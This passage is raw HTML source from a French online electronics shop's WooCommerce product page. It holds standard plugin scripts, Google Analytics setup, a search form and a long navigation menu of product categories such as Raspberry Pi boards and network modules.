var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0ea922671066bc8ac35e2db1c07a48","fragment_name":"wc_fragments_be0ea922671066bc8ac35e2db1c07a48","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8DVXRX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["envytech.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8DVXRX");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://envytech.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://envytech.fr/wp-json/wp/v2/product/18541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://envytech.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://envytech.fr/?p=18541' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><noscript><link rel='stylesheet' href='https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css"></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<link rel="icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-180x180.png" />
<meta name="msapplication-TileImage" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-270x270.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_remove_unused_css wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cache_webp wpr_minify_css wpr_cdn wpr_preload_links wpr_desktop" /></head>


<body class="wp-singular product-template-default single single-product postid-18541 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-22 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" data-ajax-filters="yes:scroll" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a><div  class="ct-drawer-canvas" data-location="start">
		<div  id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Modale de recherche" inert>
			<div  class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer la modale de recherche">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div  class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://envytech.fr/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Rechercher"
		value=""
		name="s"
		autocomplete="off"
		title="Rechercher…"
		aria-label="Rechercher…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Bouton de recherche">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Aucun résultat		</div>
	
</form>


			</div>
		</div>

		<div  id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Modale hors champ" inert=""><div  class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer le tiroir">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<a href="https://envytech.fr/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
			<img fetchpriority="high" width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-300x171.png 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-400x229.png 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-768x439.png 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1536x878.png 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1x1.png.webp 1w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-10x6.png 10w" sizes="(max-width: 2560px) 100vw, 2560px" />	</a>


<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="MENU MOBILE LATERALE">

	<ul id="menu-menu-mobile-laterale" class=""><li id="menu-item-27315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27315"><a href="https://envytech.fr/" class="ct-menu-link">Accueil</a></li>
<li id="menu-item-27318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-27318"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/boutique/" class="ct-menu-link">Boutique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-27213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27213"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/domotique/" class="ct-menu-link">Domotique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27214"><a href="https://envytech.fr/categorie/domotique/cameras/" class="ct-menu-link">Caméras</a></li>
	</ul>
</li>
	<li id="menu-item-27215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/" class="ct-menu-link">Électronique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27216"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/banana-pi/" class="ct-menu-link">Banana Pi</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://envytech.fr/categorie/electronique/banana-pi/ordinateurs-industriels/" class="ct-menu-link">Ordinateurs industriels</a></li>
			<li id="menu-item-27218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://envytech.fr/categorie/electronique/banana-pi/cartes-electroniques/" class="ct-menu-link">Cartes éléctroniques</a></li>
			<li id="menu-item-27219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://envytech.fr/categorie/electronique/banana-pi/routeurs-banana-pi/" class="ct-menu-link">Routeurs</a></li>
			<li id="menu-item-27220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://envytech.fr/categorie/electronique/banana-pi/accessoires-banana-pi/" class="ct-menu-link">Accessoires</a></li>
		</ul>
</li>
		<li id="menu-item-27221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27221"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/" class="ct-menu-link">Raspberry Pi</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-5/" class="ct-menu-link">Raspberry Pi 5</a></li>
			<li id="menu-item-27223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-4/" class="ct-menu-link">Raspberry Pi 4</a></li>
			<li id="menu-item-27224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-3/" class="ct-menu-link">Raspberry Pi 3</a></li>
			<li id="menu-item-27225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27225"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-2/" class="ct-menu-link">Raspberry Pi 2</a></li>
			<li id="menu-item-27226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27226"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-zero/" class="ct-menu-link">Raspberry Pi Zero</a></li>
			<li id="menu-item-27227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27227"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-cm4/" class="ct-menu-link">Raspberry Pi CM4</a></li>
			<li id="menu-item-27228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27228"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/" class="ct-menu-link">Accessoires</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
			<ul class="sub-menu">
				<li id="menu-item-27229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27229"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/alimentations/" class="ct-menu-link">Alimentations</a></li>
				<li id="menu-item-27230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27230"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/antennes-accessoires-raspberry-pi/" class="ct-menu-link">Antennes</a></li>
				<li id="menu-item-27231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27231"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/boitiers/" class="ct-menu-link">Boîtiers</a></li>
				<li id="menu-item-27232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27232"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cables-accessoires-raspberry-pi/" class="ct-menu-link">Câbles</a></li>
				<li id="menu-item-27233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27233"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cameras-accessoires-raspberry-pi/" class="ct-menu-link">Caméras</a></li>
				<li id="menu-item-27234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27234"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/ecrans/" class="ct-menu-link">Écrans</a></li>
				<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/guides/" class="ct-menu-link">Guides</a></li>
				<li id="menu-item-27236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27236"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/hats/" class="ct-menu-link">HATs</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-27237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27237"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/microbit/" class="ct-menu-link">Micro:BIT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27238"><a href="https://envytech.fr/categorie/electronique/microbit/carte-microbit/" class="ct-menu-link">Carte Micro:BIT</a></li>
			<li id="menu-item-27239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27239"><a href="https://envytech.fr/categorie/electronique/microbit/boitiers-microbit/" class="ct-menu-link">Boîtiers</a></li>
			<li id="menu-item-27240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27240"><a href="https://envytech.fr/categorie/electronique/microbit/kits-microbit/" class="ct-menu-link">Kits</a></li>
		</ul>
</li>
		<li id="menu-item-27241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27241"><a href="https://envytech.fr/categorie/electronique/microcontroleurs/" class="ct-menu-link">Microcontrôleurs</a></li>
		<li id="menu-item-27242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27242"><a href="https://envytech.fr/categorie/electronique/prototypage/" class="ct-menu-link">Prototypage</a></li>
	</ul>
</li>
	<li id="menu-item-27243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27243"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/" class="ct-menu-link">Informatique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27244"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/" class="ct-menu-link">Accessoires USB</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27245"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/adaptateurs/" class="ct-menu-link">Adaptateurs</a></li>
			<li id="menu-item-27246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27246"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/hubs/" class="ct-menu-link">Hubs</a></li>
		</ul>
</li>
		<li id="menu-item-27247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27247"><a href="https://envytech.fr/categorie/informatique/cables/" class="ct-menu-link">Câbles</a></li>
		<li id="menu-item-27248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27248"><a href="https://envytech.fr/categorie/informatique/dataloggers/" class="ct-menu-link">Dataloggers</a></li>
		<li id="menu-item-27249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27249"><a href="https://envytech.fr/categorie/informatique/kvm/" class="ct-menu-link">KVM</a></li>
		<li id="menu-item-27250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27250"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/peripheriques/" class="ct-menu-link">Périphériques</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27251"><a href="https://envytech.fr/categorie/informatique/peripheriques/claviers/" class="ct-menu-link">Claviers</a></li>
			<li id="menu-item-27252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27252"><a href="https://envytech.fr/categorie/informatique/peripheriques/souris/" class="ct-menu-link">Souris</a></li>
		</ul>
</li>
		<li id="menu-item-27253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27253"><a href="https://envytech.fr/categorie/informatique/mini-pcs/" class="ct-menu-link">Mini PCs</a></li>
		<li id="menu-item-27254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27254"><a href="https://envytech.fr/categorie/informatique/nano-ordinateurs/" class="ct-menu-link">Nano Ordinateurs</a></li>
		<li id="menu-item-27255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27255"><a href="https://envytech.fr/categorie/informatique/tablettes/" class="ct-menu-link">Tablettes</a></li>
		<li id="menu-item-27256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27256"><a href="https://envytech.fr/categorie/informatique/gaming/" class="ct-menu-link">Gaming</a></li>
	</ul>
</li>
	<li id="menu-item-27257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27257"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/" class="ct-menu-link">Réseaux</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27258"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/antennes/" class="ct-menu-link">Antennes</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27259"><a href="https://envytech.fr/categorie/reseaux/antennes/omnidirectionnelle/" class="ct-menu-link">Omnidirectionnelle</a></li>
			<li id="menu-item-27260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27260"><a href="https://envytech.fr/categorie/reseaux/antennes/directionnelle/" class="ct-menu-link">Directionnelle</a></li>
			<li id="menu-item-27261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27261"><a href="https://envytech.fr/categorie/reseaux/antennes/rfid/" class="ct-menu-link">RFID</a></li>
		</ul>
</li>
		<li id="menu-item-27262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27262"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/" class="ct-menu-link">Capteurs sur IP</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27263"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/centrales-dacquisition/" class="ct-menu-link">Centrales d&rsquo;acquisition</a></li>
			<li id="menu-item-27264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27264"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/capteurs/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27265"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/detecteurs/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27266"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/convertisseurs/" class="ct-menu-link">Convertisseurs</a></li>
			<li id="menu-item-27267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27267"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/accessoires/" class="ct-menu-link">Accessoires</a></li>
		</ul>
</li>
		<li id="menu-item-27268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27268"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/" class="ct-menu-link">Modules d&rsquo;entrées/sorties</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27269"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/numerique/" class="ct-menu-link">Numérique</a></li>
			<li id="menu-item-27270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27270"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/analogique/" class="ct-menu-link">Analogique</a></li>
			<li id="menu-item-27271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27271"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/1-wire/" class="ct-menu-link">1-Wire</a></li>
			<li id="menu-item-27272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27272"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/relais/" class="ct-menu-link">Relais</a></li>
			<li id="menu-item-27273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27273"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/rs485/" class="ct-menu-link">RS485</a></li>
